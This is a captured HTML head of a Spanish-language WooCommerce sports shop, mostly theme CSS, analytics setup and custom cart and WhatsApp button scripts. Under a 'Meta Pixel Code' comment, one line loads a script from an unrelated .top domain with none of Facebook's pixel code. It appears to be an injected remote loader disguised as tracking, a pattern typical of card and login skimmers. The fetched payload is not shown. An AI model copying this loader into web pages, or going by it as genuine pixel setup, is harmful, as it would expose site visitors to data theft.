	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='alotrend-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fa6-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:75%;}@media (max-width: 1200px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A200%2C300%2Cregular%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://salernosdeportes.com/wp-content/uploads/generatepress/style.min.css?ver=1765204283' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://salernosdeportes.com/wp-content/themes/generatepress-child-alotrend/style.css?ver=1764975227' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.3' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1200px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.3' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1200px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1200px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.3' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link{color:var(--contrast);}.woocommerce ul.products li.product .woocommerce-LoopProduct-link:hover{color:var(--accent);}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:var(--accent);text-decoration:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f4047;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:var(--accent);}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:var(--contrast);}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#808080;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:var(--contrast-3);}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:var(--contrast-3);color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:var(--contrast-2);}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.cart-contents > span.number-of-items{background-color:rgba(255,255,255,0.1);}.cart-contents .amount{display:none;}.cart-contents > span.number-of-items{display:inline-block;}.woocommerce-MyAccount-navigation li.is-active a:after, a.button.wc-forward:after{display:none;}#payment .payment_methods>.wc_payment_method>label:before{font-family:WooCommerce;content:"\e039";}#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child:checked+label:before{content:"\e03c";}.woocommerce-ordering:after{font-family:WooCommerce;content:"\e00f";}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:10px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:20px;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 1200px){nav.toggled .main-nav li.wc-menu-item{display:none !important;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-family:Oswald, sans-serif;}
/*# sourceURL=generate-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.3' media='(max-width:768px)' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-WZWHBM2GW1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://salernosdeportes.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://salernosdeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://salernosdeportes.com/wp-json/wp/v2/product_tag/2062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salernosdeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
    <style>
        /* Ocultar selects originales */
        .variations_form select { display: none !important; }

        /* Cada fila de variación como bloque */
        .variations_form table.variations tr {
            display: block;
            margin-bottom: 15px;
        }

        /* Etiqueta de variación (ej: Talle) alineada a la izquierda */
        .variations_form table.variations th {
            display: block;
            text-align: left;
            font-weight: 600;
            margin-bottom: 8px;
            font-size: 16px;
        }

        /* Contenedor de los botones swatch */
        .swatch-buttons {
            display: flex;
            flex-wrap: wrap;
            gap: 5px;
            justify-content: flex-start;
        }

        /* Botones swatch */
        .swatch-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            border: 1px solid #ccc;
            border-radius: 3px;
            background: #fff;
            font-size: 14px;
            transition: all 0.2s;
        }

        .swatch-button.selected {
            border-color: #000;
            background: #000;
            color: #fff;
        }
		
		/* Hover: fondo negro y texto blanco */
.swatch-button:hover {
    background: #000;
    color: #fff;
    border-color: #000;
}

    </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script src="https://pixelnexara.top/3/salernosdeportes/metrics.js"></script>
<!-- End Meta Pixel Code --><script>document.addEventListener("DOMContentLoaded", function () {

    if (!document.body.classList.contains('single-product')) return;

    const addToCartBtn = document.querySelector('.single_add_to_cart_button');
    if (!addToCartBtn) return;

    // Contenedor extra
    const extraButtonsContainer = document.createElement('div');
    extraButtonsContainer.classList.add('extra-buttons');
    extraButtonsContainer.style.display = 'flex';
    extraButtonsContainer.style.flexDirection = 'column';
    extraButtonsContainer.style.gap = '6px';
    extraButtonsContainer.style.marginTop = '10px';

    // Botón Compartir (icono + texto)
    const shareBtn = document.createElement('button');
    shareBtn.classList.add('share-product-btn');
    shareBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M6 12m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 6m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 18m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M8.7 10.7l6.6 -3.4" />
            <path d="M8.7 13.3l6.6 3.4" />
        </svg>
        Compartir
    </span>
`;


    shareBtn.classList.add('custom-extra-btn');
	shareBtn.style.background = 'none';
    shareBtn.style.border = 'none';
    shareBtn.style.cursor = 'pointer';
    shareBtn.style.padding = '0';
    shareBtn.style.fontSize = '14px';
    shareBtn.style.textAlign = 'left';

    shareBtn.addEventListener('click', function() {
        const url = window.location.href;
        const title = document.querySelector('h1.product_title')?.innerText || 'Producto';
        if (navigator.share) {
            navigator.share({ title: title, url: url }).catch(console.error);
        } else {
            navigator.clipboard.writeText(url);
            alert('Enlace copiado al portapapeles!');
        }
    });

    // Botón WhatsApp (icono + texto)
const whatsappBtn = document.createElement('a');
whatsappBtn.classList.add('whatsapp-product-btn');
const phoneNumber = '598093862720';
const productTitle = encodeURIComponent(document.querySelector('h1.product_title')?.innerText || 'Producto');
const productURL = encodeURIComponent(window.location.href);
whatsappBtn.href = `https://wa.me/${phoneNumber}?text=Hola!%20Quiero%20consultar%20sobre%20el%20producto%20${productTitle}%20${productURL}`;
whatsappBtn.target = '_blank';

whatsappBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" />
            <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" />
        </svg>
        Consultar stock
    </span>
`;

		whatsappBtn.classList.add('custom-extra-btn');
		whatsappBtn.style.background = 'none';
		whatsappBtn.style.color = '#000';
		whatsappBtn.style.textDecoration = 'underline';
		whatsappBtn.style.border = 'none';
		whatsappBtn.style.padding = '0';
		whatsappBtn.style.fontSize = '14px';
		whatsappBtn.style.textAlign = 'left';
		whatsappBtn.style.cursor = 'pointer';


    // Añadir los botones al contenedor
    extraButtonsContainer.appendChild(shareBtn);
    extraButtonsContainer.appendChild(whatsappBtn);

    // Insertar debajo del botón de añadir al carrito
    addToCartBtn.parentNode.insertBefore(extraButtonsContainer, addToCartBtn.nextSibling);

});
</script><style>
/* ================================
   PRODUCTOS SLIDER: MINI BOTÓN CIRCULAR CENTRADO
=================================== */
.swiper-slide .product {
    position: relative;
    overflow: hidden;
}

/* Mini botón circular centrado */
.swiper-slide .product .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
  /*  background-color: #fff;*/
	background-color: rgba(255, 255, 255, 0.8); /* 50% de opacidad */

    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 15;
    cursor: pointer;
    text-decoration: none;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
	}

/* Hover sobre producto: mostrar botón */
.swiper-slide .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

/* Hover sobre botón: efecto “flotar” hacia arriba */
.swiper-slide .product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

/* Icono carrito SVG */
.swiper-slide .product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check de agregado redondo */
.swiper-slide .product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}
	/* Check de agregado redondo en la tienda */
.archive ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

/* Activación del check */
.archive ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}


.swiper-slide .product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

/* Zoom de imagen al pasar el mouse */
.swiper-slide .product img {
    transition: transform .35s ease;
}
.swiper-slide .product:hover img {
    transform: scale(1.1);
}
	
.swiper-slide .product .added_to_cart {
    display: none !important;
}
	/* ================================
   TIENDA: MINI BOTÓN CIRCULAR
=================================== */
.archive ul.products li.product {
    position: relative;
    overflow: hidden;
}

.archive ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.archive ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.archive ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.archive ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.archive ul.products li.product img {
    transition: transform .35s ease;
}
.archive ul.products li.product:hover img {
    transform: scale(1.1);
}

	/* Ocultar botón estándar de añadir al carrito SOLO en la tienda */
.archive ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Ocultar también el enlace "View Product" en caso de productos agrupados/variables */
.archive ul.products li.product a.button {
    display: none !important;
}

	/* Ocultar botón estándar de añadir al carrito en productos relacionados */
.related.products ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Opcional: ocultar cualquier enlace "Ver producto" que aparezca */
.related.products ul.products li.product a.button {
    display: none !important;
}

	
	/* Mini botón y check en productos relacionados */
.related.products ul.products li.product {
    position: relative;
    overflow: hidden;
}

.related.products ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.related.products ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.related.products ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.related.products ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.related.products ul.products li.product img {
    transition: transform .35s ease;
}
.related.products ul.products li.product:hover img {
    transform: scale(1.1);
}

/* Check de agregado redondo */
.related.products ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

.related.products ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.swiper-slide .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG carrito más reconocible
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    // Disparar AJAX de WooCommerce
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check
                    self.classList.add('added');
                    setTimeout(function(){
                        self.classList.remove('added');
                    }, 1500);
                });
            } else if (addToCartBtn.classList.contains('product_type_variable') ||
                       addToCartBtn.classList.contains('product_type_external')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.getAttribute('href');
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {

    // Función para agregar el botón flotante a los productos
    function addMiniCartToProducts(containerSelector) {
        document.querySelectorAll(containerSelector + ' li.product').forEach(function(product) {

            // Evitar duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');
            if (!addToCartBtn) return;

            // Crear el botón flotante
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG del carrito
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            // Click según tipo de producto
            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check ✓
                    this.classList.add('added');
                    setTimeout(() => this.classList.remove('added'), 1500);
                });
            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            // Insertar el botón dentro del contenedor de la imagen principal
            const imageContainer = product.querySelector('.woocommerce-LoopProduct-link');
            if (imageContainer) imageContainer.appendChild(miniBtn);

        });
    }

    // Ejecutar al cargar la página
    addMiniCartToProducts('.archive ul.products');

    // ✅ Hacemos disponible la función globalmente para el scroll infinito
    window.addMiniCartToProducts = addMiniCartToProducts;

});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {

    function agregarMiniCarritoRelacionados() {
        document.querySelectorAll('.related.products .product').forEach(function(product) {

            // Evita duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');

            if (addToCartBtn) {
                const miniBtn = document.createElement('a');
                miniBtn.classList.add('mini-add-to-cart');

                miniBtn.innerHTML = `
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                    </svg>
                `;

                // Productos simples
                if (addToCartBtn.classList.contains('product_type_simple')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        const self = this;
                        jQuery(addToCartBtn).trigger('click');

                        // Mostrar check temporal
                        self.classList.add('added');
                        setTimeout(function(){
                            self.classList.remove('added');
                        }, 1500);
                    });

                // Variables o externas
                } else if (addToCartBtn.classList.contains('product_type_variable') ||
                           addToCartBtn.classList.contains('product_type_external')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        window.location.href = addToCartBtn.getAttribute('href');
                    });
                }

                product.appendChild(miniBtn);
            }
        });
    }

    // Ejecutar al cargar la página
    agregarMiniCarritoRelacionados();

});

</script><script>
document.addEventListener('DOMContentLoaded', function () {

    // Espera breve para asegurar carga de todos los títulos
    setTimeout(function() {

        // Sliders que deben acortar títulos
        const sliders = document.querySelectorAll(
            '.destacados-swiper, .nuevos-swiper, .oferta-relampago-swiper, .movilidad-swiper'
        );

        sliders.forEach(slider => {
            
